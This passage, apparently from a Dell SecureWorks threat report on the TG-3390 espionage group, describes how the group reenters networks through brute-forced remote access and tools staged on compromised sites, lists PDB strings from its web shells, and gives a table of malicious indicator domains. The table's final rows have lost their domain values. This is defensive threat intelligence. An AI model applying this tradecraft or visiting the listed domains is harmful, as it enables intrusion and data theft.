Successfully evicting TG-3390 from an environment requires a coordinated plan to remove all access points, including remote access tools and web shells. Within weeks of eviction, the threat actors attempt to access their ChinaChopper web shells from previously used IP addresses. Finding the web shells inaccessible, the adversaries search google.co.jp for remote access solutions. CTU researchers discovered the threat actors searching for " [company] login," which directed them to the landing page for remote access. TG-3390 attempts to reenter the environment by identifying accounts that do not require two-factor authentication for remote access solutions, and then brute forcing usernames and passwords. After reestablishing access, the adversaries download tools such as gsecudmp and WCE that are staged temporarily on websites that TG-3390 previously compromised but never used. CTU researchers believe legitimate websites are used to host tools because web proxies categorize the sites as benign.Note: Numerous threat groups use legitimate remote access solutions (VPN, Citrix, OWA, etc.) to enter or reenter a network. After executing an eviction plan, it is paramount to reset all credentials, including those for third-party accounts, preferably after implementing twofactor authentication.

TG-3390 actors keep track of and leverage existing ASPXTool web shells in their operations, preferring to issue commands via an internally accessible web shell rather than HttpBrowser or PlugX. After reentering an environment, the threat actors focus on obtaining the active directory contents. Figure 19 shows a timeline of TG-3390 attempting to regain a foothold in a network in a span of only five hours.



*Figure 19. Timeline, in Eastern Time, of TG-3390's reentry into a compromised network. (Source: Dell SecureWorks)*

Note: Relying primarily on network-based security controls will not deter most threat groups from achieving their objective. Adversaries can overcome blacklisted infrastructure in minutes, as TG-3390 actors did when they staged tools on compromised web servers.

#### *Team member or team identifier*

Analysis of the OwaAuth web shell revealed a PDB string with the "SyberSpace" username (see Figure 20).

C:\Users\SyberSpace\Desktop\owa\HttpsExts\HttpsExts\HttpsExts\obj\Release\OwaAuth.pdb *Figure 20. OwaAuth web shell PDB string. (Source: Dell SecureWorks)*

Further research revealed additional tools containing the same username (see Figure 21).c:\Users\SyberSpace\Desktop\Uac\Release\Uac.pdb c:\Users\SyberSpace\Desktop\code\Release\code.pdb c:\Users\SyberSpace\Desktop\Local\Release\Local.pdb c:\Users\SyberSpace\Desktop\gsecdump\hashdump\Release\hashdump.pdb c:\Users\SyberSpace\Desktop\inline asm vc\test\Release\test.pdb c:\Users\SyberSpace\Desktop\RemCom\_SRC\_1.2\RemCom\Release\RemCom.pdb *Figure 21. PDB strings containing the 'SyberSpace' username. (Source: Dell SecureWorks)*

CTU researchers have no evidence to determine if these tools are also used by TG-3390.

# **Conclusion**

TG-3390 is known for compromising organizations via SWCs and moving quickly to install backdoors on Exchange servers. Despite the group's proficiency, there are still many opportunities to detect and disrupt its operation by studying its *modus operandi*. The threat actors work to overcome existing security controls, or those put in place during an engagement, to complete their mission of exfiltrating intellectual property. Due to TG-3390's determination, organizations should formulate a solid eviction plan before engaging with the threat actors to prevent them from reentering the network.

## **Threat indicators**

The indicators in Table 1 are associated with TG-3390 activity. The domains and IP addresses may contain malicious content, so consider the risks before opening them in a browser.

| Indicator                 | <b>Type</b> | Context                                    |
|---------------------------|-------------|--------------------------------------------|
| american.blackcmd.com     | Domain name | TG-3390 infrastructure<br>Confidence: High |
| api.apigmail.com          | Domain name | TG-3390 infrastructure<br>Confidence: High |
| apigmail.com              | Domain name | TG-3390 infrastructure<br>Confidence: High |
| backup.darkhero.org       | Domain name | TG-3390 infrastructure<br>Confidence: High |
| bel.updatawindows.com     | Domain name | TG-3390 infrastructure<br>Confidence: High |
| binary.update-onlines.org | Domain name | TG-3390 infrastructure<br>Confidence: High |
| blackcmd.com              | Domain name | TG-3390 infrastructure<br>Confidence: High || castle.blackcmd.com          | Domain name | TG-3390 infrastructure<br>Confidence: High |
|------------------------------|-------------|--------------------------------------------|
| ctcb.blackcmd.com            | Domain name | TG-3390 infrastructure<br>Confidence: High |
| darkhero.org                 | Domain name | TG-3390 infrastructure<br>Confidence: High |
| dav.local-test.com           | Domain name | TG-3390 infrastructure<br>Confidence: High |
| test.local-test.com          | Domain name | TG-3390 infrastructure<br>Confidence: High |
| dev.local-test.com           | Domain name | TG-3390 infrastructure<br>Confidence: High |
| ocean.local-test.com         | Domain name | TG-3390 infrastructure<br>Confidence: High |
| ga.blackcmd.com              | Domain name | TG-3390 infrastructure<br>Confidence: High |
| helpdesk.blackcmd.com        | Domain name | TG-3390 infrastructure<br>Confidence: High |
| helpdesk.csc-na.com          | Domain name | TG-3390 infrastructure<br>Confidence: High |
| helpdesk.hotmail-onlines.com | Domain name | TG-3390 infrastructure<br>Confidence: High |
| helpdesk.lnip.org            | Domain name | TG-3390 infrastructure<br>Confidence: High |
| hotmail-onlines.com          | Domain name | TG-3390 infrastructure<br>Confidence: High |
| jobs.hotmail-onlines.com     | Domain name | TG-3390 infrastructure<br>Confidence: High |
| justufogame.com              | Domain name | TG-3390 infrastructure<br>Confidence: High |
| Inip.org                     | Domain name | TG-3390 infrastructure<br>Confidence: High |
| local-test.com               | Domain name | TG-3390 infrastructure<br>Confidence: High || login.hansoftupdate.com       | Domain name | TG-3390 infrastructure<br>Confidence: High |
|-------------------------------|-------------|--------------------------------------------|
| long.update-onlines.org       | Domain name | TG-3390 infrastructure<br>Confidence: High |
| longlong.update-onlines.org   | Domain name | TG-3390 infrastructure<br>Confidence: High |
| longshadow.dyndns.org         | Domain name | TG-3390 infrastructure<br>Confidence: High |
| longshadow.update-onlines.org | Domain name | TG-3390 infrastructure<br>Confidence: High |
| longykcai.update-onlines.org  | Domain name | TG-3390 infrastructure<br>Confidence: High |
| lostself.update-onlines.org   | Domain name | TG-3390 infrastructure<br>Confidence: High |
| mac.navydocument.com          | Domain name | TG-3390 infrastructure<br>Confidence: High |
| mail.csc-na.com               | Domain name | TG-3390 infrastructure<br>Confidence: High |
| mantech.updatawindows.com     | Domain name | TG-3390 infrastructure<br>Confidence: High |
| micr0soft.org                 | Domain name | TG-3390 infrastructure<br>Confidence: High |
| microsoft-outlook.org         | Domain name | TG-3390 infrastructure<br>Confidence: High |
| mtc.navydocument.com          | Domain name | TG-3390 infrastructure<br>Confidence: High |
| navydocument.com              | Domain name | TG-3390 infrastructure<br>Confidence: High |
| mtc.update-onlines.org        | Domain name | TG-3390 infrastructure<br>Confidence: High |
| news.hotmail-onlines.com      | Domain name | TG-3390 infrastructure<br>Confidence: High |
| oac.3322.org                  | Domain name | TG-3390 infrastructure<br>Confidence: High || ocean.apigmail.com        | Domain name | TG-3390 infrastructure<br>Confidence: High |
|---------------------------|-------------|--------------------------------------------|
| pchomeserver.com          | Domain name | TG-3390 infrastructure<br>Confidence: High |
| registre.organiccrap.com  | Domain name | TG-3390 infrastructure<br>Confidence: High |
| security.pomsys.org       | Domain name | TG-3390 infrastructure<br>Confidence: High |
| services.darkhero.org     | Domain name | TG-3390 infrastructure<br>Confidence: High |
| sgl.updatawindows.com     | Domain name | TG-3390 infrastructure<br>Confidence: High |
| shadow.update-onlines.org | Domain name | TG-3390 infrastructure<br>Confidence: High |
| sonoco.blackcmd.com       | Domain name | TG-3390 infrastructure<br>Confidence: High |
| test.logmastre.com        | Domain name | TG-3390 infrastructure<br>Confidence: High |
| up.gtalklite.com          | Domain name | TG-3390 infrastructure<br>Confidence: High |
| updatawindows.com         | Domain name | TG-3390 infrastructure<br>Confidence: High |
| update-onlines.org        | Domain name | TG-3390 infrastructure<br>Confidence: High |
| update.deepsoftupdate.com | Domain name | TG-3390 infrastructure<br>Confidence: High |
| update.hancominc.com      | Domain name | TG-3390 infrastructure<br>Confidence: High |
| update.micr0soft.org      | Domain name | TG-3390 infrastructure<br>Confidence: High |
| update.pchomeserver.com   | Domain name | TG-3390 infrastructure<br>Confidence: High |
| urs.blackcmd.com          | Domain name | TG-3390 infrastructure<br>Confidence: High || Domain name | TG-3390 infrastructure<br>Confidence: High |
|-------------|--------------------------------------------|
| Domain name | TG-3390 infrastructure<br>Confidence: High |
| Domain name | TG-3390 infrastructure<br>Confidence: High |
| Domain name | TG-3390 infrastructure<br>Confidence: High |
| Domain name | TG-3390 infrastructure<br>Confidence: High |
| Domain name | TG-3390 infrastructure<br>Confidence: High |
| Domain name | TG-3390 infrastructure<br>Confidence: High |
| Domain name | TG-3390 infrastructure<br>Confidence: High |
| Domain name | TG-3390 infrastructure<br>Confidence: High |
| Domain name | TG-3390 infrastructure<br>Confidence: High |
| Domain name | TG-3390 infrastructure<br>Confidence: High |
| Domain name | TG-3390 infrastructure<br>Confidence: High |
| Domain name | TG-3390 infrastructure<br>Confidence: High |
| Domain name | TG-3390 infrastructure<br>Confidence: High |
| Domain name | TG-3390 infrastructure<br>Confidence: High |
| Domain name | TG-3390 infrastructure<br>Confidence: High |
| Domain name | TG-3390 infrastructure<br>Confidence: High |
